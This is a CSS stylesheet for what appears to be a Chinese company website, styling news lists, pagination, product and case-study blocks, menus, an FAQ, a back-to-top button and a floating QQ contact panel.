#cct{width:230px; height:36px; line-height:36px; font-size:16px; padding-left:10px; color:#484848; font-weight:bold;background:#fafafa; padding-top:6px; margin-top:10px; border-bottom:#e5e5e5 1px solid;}
#cct #ctl{ margin-left:10px;}



.map1 h4{width:100%; color:#135ba9; font-size:16px; padding-top:5px; text-indent:15px; padding-bottom:5px; background:#f5f5f5; margin-top:30px; margin-bottom:10px;}
.map1 a{line-height:30px; margin-left:12px; margin-right:10px; padding:5px;}
.map1 b{font-size:14px; }











#mra{width:820px; height:44px; margin:0 auto; line-height:44px; padding:0px 10px 0px 10px; background:#fff; border-top:#e0e0e0 0px solid; border-bottom:#e0e0e0 1px solid;}

#mral{float:left; font-size:16px; color:#555;}
#mrar{float:right; height:44px; line-height:44px; margin-top:2px; font-size:12px; color:#989898; background:url(../images/hom1.jpg) left center no-repeat;padding-left:20px;}

#mrb{width:840px; margin:0 auto; line-height:28px; padding-top:10px; padding-bottom:20px;}
#mrbcc{ width:820px; margin:0 auto;}

#mrb-new{width:820px; margin:0 auto; }
#mrb-new ul{margin:0; padding:0;}
#mrb-new ul li{list-style:none;}
#mrb-new ul a{display:block; width:805px; padding-left:15px; height:30px; line-height:30px; font-size:14px; margin-top:4px; border-bottom:#e8e8e8 1px dashed; background-image:url(../images/li1.png); background-position:left; background-repeat:no-repeat;}
#mrb-new ul span{float:right; color:#a0a0a0; font-size:12px;}

#nextpage{width:800px; height:30px; line-height:28px; margin:0 auto; margin-top:15px; text-align:center}
#nextpage a{display:block; height:28px; float:left;  padding-left:12px; padding-right:12px; border:#e0e0e0 1px solid; margin-right:4px;}
#nextpage a:hover{color:#fff; background-color:#f79d11; text-decoration:none; border:#ddd 1px solid; border-radius:2px}
#nextpagecon{height:40px; margin:0 auto;}

#info-T{width:820px; height:60px; line-height:60px; text-align:center; font-size:18px; font-weight:bold;}
#info-M{width:820px; height:45px; line-height:45px; text-align:center; border-top:#e0e0e0 1px dashed;}
#info-C{width:820px; line-height:25px; margin-top:10px;}
#info-N{width:820px; height:50px; padding-top:10px; line-height:28px; margin-top:20px; border-top:#e0e0e0 1px dashed;}








#mn1{width:820px; height:190px; margin:0 auto; padding-top:20px; padding-bottom:20px; border-bottom:#e0e0e0 1px dotted;}
#mn1l{width:240px; height:180px; padding:4px; border:#e0e0e0 1px solid; float:left; text-align:center;}
#mn1l img{max-width:240px; height:180px;}

#mn1r{width:550px; height:190px; float:right;}
#mn1ra{width:550px; height:40px; line-height:40px; overflow:hidden; font-size:18px; font-weight:600}
#mn1rab{width:550px; height:30px; line-height:30px; overflow:hidden; font-size:14px; font-weight:bold;}
#mn1rab a{color:#ec8517;}
#mn1ra span{float:right; font-weight:normal; color:#bc884b;}
#mn1rb{width:550px; height:92px;line-height:23px; padding-top:18px;  padding-bottom:10px; overflow:hidden; color:#888}
#mn1rc{width:550px; height:20px; line-height:20px;  color:#c0221f;}
#mn1rc a{ color:#1167ae; font-size:14px; font-weight:bold;}
#mn1rc a:hover{ text-decoration:underline; color:#edb35b;}





#nfo{width:688px; height:75px; margin:0 auto; padding:10px 10px 15px 10px; margin-top:2px; margin-bottom:10px; border:#fff 1px solid; border-bottom:#e5e5e5 1px solid; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#nfo:hover{background:#fcfcfc; border:#e0e0e0 1px solid;}
#nfo a{ display:block; width:688px; height:78px; overflow:hidden; color:#999; line-height:25px;}
#nfo a h2{font-size:16px; color:#444; font-weight:normal; line-height:30px; padding-bottom:2px;}
#nfo a h2 span{font-size:14px; color:#999; margin-left:10px;}
#nfo a:hover{color:#444; }
#nfo a:hover h2{color:#b46b06;} 



#zj{width:708px; min-height:180px; padding-bottom:20px; margin-top:20px; border-bottom:#e5e5e5 1px solid;}
#zjl{width:150px; height:170px; padding:5px; float:left; background:#f0f0f0;}
#zjl img{ width:150px; height:170px;}
#zjr{width:530px; float:right;}
#zjr b{font-size:18px; line-height:30px;}

#dzj{width:708px; min-height:180px; padding-bottom:20px; margin-top:20px; border-bottom:#e5e5e5 1px solid;}
#dzjl{width:170px; height:170px; padding:5px; float:left; background:#f0f0f0;}
#dzjl img{ width:170px; height:170px;}
#dzjr{width:500px; float:right; color:#777}
#dzjr b{font-size:16px; font-weight:normal; color:#444; line-height:30px;}
#dzjr h2{font-size:16px; color:#c57d19; font-weight:bold;}


/*解决方案*/
#mrb-sl{width:708px; margin:0 auto; }
#mrb-sl ul{margin:0; padding:0;}
#mrb-sl ul li{list-style:none; float:left;}
#mrb-sl ul a{display:block; width:320px; padding-left:15px; height:26px; line-height:26px; margin-top:6px; margin-left:10px;margin-right:10px; border-bottom:#e2e2e2 1px dotted; background-image:url(../images/libg1.jpg); background-position:left; background-repeat:no-repeat;}


#mrb-pro{width:708px; margin:0 auto; }
#mrb-proc{width:708px; height:140px; margin:0 auto; margin-top:20px; margin-bottom:20px; border-bottom:#e8e8e8 1px solid; padding-bottom:10px;}
#mrb-proc-l{ width:160px; height:140px; float:left; text-align:center;}
#mrb-proc-l img{max-width:160px; max-height:140px;}
#mrb-proc-r{width:528px; height:140px; float:right;} 
#mrb-proc-ra{width:528px; height:30px; line-height:30px; font-size:14px; font-weight:bold;}
#mrb-proc-rb{width:528px;  height:75px; margin-top:2px; margin-bottom:3px; overflow:hidden; line-height:25px;}
#mrb-proc-rc{width:528px; height:30px;}
#mrb-proc-rc a{ display:block; width:120px; height:30px; line-height:30px; text-align:center; background-image:url(../images/k1.jpg)}
#mrb-proc-rc a:hover{background-image:url(../images/k11.jpg); color:#fff;}
#mrb-proc-rca1{width:528px; height:30px;}


#mrb-procD{width:708px; height:140px; margin:0 auto; margin-top:20px; margin-bottom:10px; border-bottom:#e8e8e8 1px solid; padding-bottom:10px;}
#mrb-proct{width:708px; margin:0 auto; margin-top:0px; line-height:25px;}

/*二级菜单*/
#main-left-L-PT{width:225px; background-color:#ececec;}
#menu1{margin:0; padding:0}
#menu1 li{list-style:none;}
#menu1 li a{display:block; width:205px; height:30px; padding-left:25px; line-height:30px; background-color:#f6f6f6; margin-bottom:4px;}
#menu1 li a:hover{color:#fff; background-color:#eaad0a;}
#menu1 li span{margin-left:10px;}
#menu1 li ul{margin:0; padding:0;}
#menu1 li ul li{list-style:none;}
#menu1 li ul a{display:block; width:205px; height:27px; padding-left:25px; line-height:27px; background-color:#fbfbfb; margin-bottom:4px;}
#menu1 li ul a:hover{color:#fff; background-color:#cb3556;}
#menu1 li ul span{margin-left:10px;}




#Cmrb-proc{width:708px; height:115px; margin:0 auto; margin-top:20px; margin-bottom:20px; border-bottom:#f0f0f0 1px solid; padding-bottom:10px;}
#Cmrb-proc-l{ width:124px; height:99px; float:left; text-align:center; padding:8px;}
#Cmrb-proc-l img{max-width:120px; max-height:95px;}
#Cmrb-proc-r{width:548px; height:115px; float:right;} 
#Cmrb-proc-ra{width:548px; height:30px; line-height:30px; font-size:14px; font-weight:bold;}
#Cmrb-proc-rb{width:548px;  height:50px; margin-top:2px; margin-bottom:3px; overflow:hidden; line-height:25px;}
#Cmrb-proc-rc{width:548px; height:30px;}




#jb_wp{width:720px; padding-left:20px; padding-right:20px; padding-top:20px; padding-bottom:20px; background-color:#f8f8f8; border-bottom:#f0f0f0 3px solid; margin-bottom:30px;}

dl,dt,dd{padding:0;margin:0}
.faqs{padding-top:0px}
.faqs dt{ display:block; width:720px; height:16px; line-height:16px; background-color:#fafafa;position:relative; padding:10px 20px 10px 20px;border-bottom:#f0f0f0 3px solid; margin-bottom:10px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.faqs dt:hover{cursor:pointer; background-color:#20a8cb;border-bottom:#1a849f 3px solid; color:#fff}
.faqs dd{ padding:0px 20px 10px 20px;position:relative; margin-bottom:0px;}
.faqs .hover{}


/*案例作品设计师*/
#main-r_mst{ width:820px; margin:0 auto; padding-bottom:20px;}
#main-r_mst ul{margin:0; padding:0;}
#main-r_mst ul li{list-style:none; display:block; width:210px; height:180px; float:left; line-height:20px; text-align:center; margin:12px; margin-top:8px; margin-bottom:8px;}
#main-r_mst ul img{width:160px; height:145px; border:#f6f6f6 5px solid;}

#main-r_mst_dt{width:820px; height:185px; margin:0 auto; padding-bottom:20px; padding-top:25px;}
#main-r_mst_dtl{width:250px; height:175px; padding:4px; float:left; border:#e5e5e5 1px solid; text-align:center;}
#main-r_mst_dtl img{max-width:250px; height:175px; }
#main-r_mst_dtr{width:540px; height:185px; float:right; line-height:22px; overflow:hidden; color:#888;}
#main-r_mst_dtr b{font-size:15px; font-weight:bold; line-height:45px; font-size:18px; color:#444;}
#main-r_mst_dc{width:820px; margin:0 auto; line-height:26px;}


#main-r_mst_dt_sl{width:708px; min-height:60px; border-bottom:#e5e5e5 1px solid; margin:0 auto; margin-bottom:15px; padding-bottom:15px; padding-top:5px;}
#main-r_mst_dt_sl b{font-size:15px; line-height:30px;}

/*回顶部*/
#backToTop{ position:fixed; _position:absolute; bottom:50px; right:0; z-index:999999; display:none; }
a.backToTop_a{  background:url(../images/7_08.png) no-repeat; width:68px; height:79px; display:block; }
a.backToTop_a:active{  background:url(../images/7_11.png) no-repeat; }
.line91{ line-height:91px; }


.b1{width:310px; height:35px; line-height:35px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b1:hover{border:#a82038 1px solid; background-color:#fcfcfc; }
.b2{width:410px; height:140px; line-height:35px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b2:hover{border:#a82038 1px solid; background-color:#fcfcfc;  }
.b3{width:140px; height:35px; line-height:35px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b3:hover{border:#a82038 1px solid; background-color:#fcfcfc;  }

.b4{ background-color:#fff;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b4:hover{ background-color:#000; }


#mpmp{ width:840px; margin:0 auto; padding-bottom:20px;}
#mpmp ul{margin:0; padding:0;}
#mpmp ul li{list-style:none; display:block; width:246px; height:250px; float:left; line-height:20px; text-align:center; margin:15px; margin-top:8px; margin-bottom:35px;}
#mpa{width:238px; height:210px; border:#fcfcfc 5px solid; -webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in; font-weight:bold;}

#mpmp ul li:hover #mpa{width:238px; height:210px; border:#ee9328 5px solid;}
#mpmp ul li:hover #mpa img{max-width:238px; height:210px;}

#mpa img{max-width:238px; height:210px;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;}
#mpb{width:240px; height:37px; padding-top:6px; line-height:18px; text-align:center; font-size:14px;}



#zmpmp{ width:840px; margin:0 auto; padding-bottom:20px;}
#zmpmp ul{margin:0; padding:0;}
#zmpmp ul li{list-style:none; display:block; width:190px; height:140px; float:left; line-height:20px; text-align:center; margin:10px; margin-top:8px; margin-bottom:20px;}
#zmpa{width:188px; height:108px; background-color:#e2e2e2; padding:1px;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in; font-weight:bold;}
#zmpmp ul li:hover #zmpa{width:180px; height:100px; background-color:#ee9328; padding:5px;}
#zmpmp ul li:hover #zmpa img{width:180px; height:100px;}
#zmpa img{width:188px; height:108px;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;}
#zmpb{width:180px; height:37px; padding-top:6px; line-height:18px; text-align:center; font-size:14px;}










/*浮动QQ*/
#common_box{width:185px;position:fixed;_position:absolute;right:0;top:30%;z-index:88;}
#common_box a{color:#454545;}
#common_box a:hover{color:#FF6633;}
#cli_on{width:43px;float:left;cursor:pointer;text-align:center; margin-top:25px;}
#qqbox{width:142px; float:right;}
#qqbox-1{width:142px; height:60px; background-image:url(../images/xuanfuright_01.png);}
#qqbox-t{width:122px; height:26px; line-height:26px; color:#757575; text-align:center; font-size:12px;  margin-left:20px; background-image:url(../images/xuanfuright_04.png); background-position:left; background-repeat:no-repeat;}

#qqbox-zx{width:142px; height:28px;background-image:url(../images/xuanfuright_02.png); text-align:center; padding-top:2px; padding-bottom:2px;}
#qqbox-t01{width:142px; height:10px; background-image:url(../images/xuanfuright_02.png)}
#qqbox-2{width:142px; height:40px; background-image:url(../images/xuanfuright_02-07.png);}
#qqbox-2tp{width:142px; height:40px;}
#qqbox-3{width:92px; height:25px;color:#ffffff; text-align:center; font-size:12px; line-height:25px; margin-left:50px;}
#qqbox-3 a{color:#ffffff; text-decoration:none;}
#qq-wp{width:142px; background-image:url(../images/xuanfuright_07.png);}
#clearkk{clear:both;}

#wx{width:122px; height:192px;background-image:url(../images/xuanfuright_02.png); padding:10px;} 

